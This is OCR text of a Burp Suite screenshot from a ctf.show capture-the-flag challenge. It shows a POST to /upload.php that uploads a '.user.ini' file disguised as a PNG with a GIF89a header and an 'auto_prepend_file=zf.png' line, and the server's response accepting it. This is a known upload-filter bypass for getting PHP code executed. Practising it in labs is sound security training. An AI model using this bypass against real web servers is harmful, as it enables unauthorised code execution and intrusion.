 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://683c1cec-f998-44ad-97f5-e5e02dbde968.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /upload.php HTTP/1.1
2 Host:
683c1cec-f998-44ad-97f5-e5e02dbde968.challenge.ctf.show
3 Content-Length: 216
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarydJopI5Buczzl96fg
8 Origin:
http://683c1cec-f998-44ad-97f5-e5e02dbde968.challenge.ctf.
show
9 Referer:
http://683c1cec-f998-44ad-97f5-e5e02dbde968.challenge.ctf.
show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d
44
13 Connection: close
14
15 ------WebKitFormBoundarydJopI5Buczzl96fg
16 Content-Disposition: form-data; name="file"; filename="
.user.ini"
17 Content-Type: image/png
18
19 GIF89a
20 auto_prepend_file=zf.png
21
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 09 Apr 2022 08:01:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 6
Done 219 bytes | 24 millis